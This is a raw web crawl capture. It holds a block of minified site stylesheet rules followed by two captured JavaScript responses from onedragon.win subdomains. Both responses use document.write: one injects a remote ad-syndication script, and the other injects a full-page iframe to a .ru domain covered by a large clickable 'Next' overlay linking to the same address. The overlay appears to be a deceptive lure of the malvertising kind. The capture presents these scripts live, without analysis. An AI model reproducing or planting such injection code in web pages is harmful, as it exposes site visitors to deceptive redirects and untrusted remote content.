.footer-big-contacts{color:rgba(255,255,255,.8)}.team-title span{font-size:13px;font-weight:400;font-style:normal;margin-top:2px}.small-thumbs .entry-title h2 a{text-transform:none;letter-spacing:0;font-size:22px;line-height:25px;font-weight:600;-webkit-transition:color .6s ease;-o-transition:color .6s ease;transition:color .6s ease}.grid-border [class^=col-]{margin:-1px 0 0 -1px;padding:30px;border:1px solid #eee}.grid-border [class^=col-]:hover{background-color:rgba(241,128,82,.1);border-color:#f18052;z-index:1}.font-body{font-family:roboto,sans-serif!important}.font-primary{font-family:source sans pro,sans-serif!important}.t300{font-weight:300!important}.t400{font-weight:400!important}.t500{font-weight:500!important}.t600{font-weight:600!important}.t700{font-weight:700!important}.ls1{letter-spacing:1px!important}.ls2{letter-spacing:2px!important}.ls3{letter-spacing:3px!important}.ls4{letter-spacing:4px!important}.ls5{letter-spacing:5px!important}.noheight{height:0!important}.nolineheight{line-height:0!important}.rtl .header-extras li{margin-right:30px;margin-left:0;padding-right:30px;padding-left:0;border-right:1px solid #eee;border-left:0}.rtl .header-extras li:first-child{margin-right:0;padding-right:0;border-right:0}.rtl .header-extras li .he-text{padding-right:15px;padding-left:0}.rtl .slider-caption{right:-25px;left:auto}.rtl .slider-caption.slider-caption-right{right:auto;left:-25px}.rtl .grid-border [class^=col-]{margin:-1px 0 0 -1px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bc.onedragon.win/psh
body_size: 316
content:
document.write('<script type="application/javascript" src="https://syndication.realsrv.com/splash.php?idzone=4948162"></script>');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://tg.onedragon.win/frame
body_size: 999
content:
document.write('<style> html, body, iframe { margin: 0; padding: 0;} iframe { display: block; width: 100%; border: none;} #over { font-size:5em; position:absolute; z-index:2 } </style><div><iframe width=100% height=1000 src="https://rt.coronafly.ru/dtc"></iframe> <div id="over" align="center" style="margin-top:-1000px;"><a href="https://rt.coronafly.ru/dtc" target="_blank"><img src="[data-uri]" alt="Next"></a></div></div>');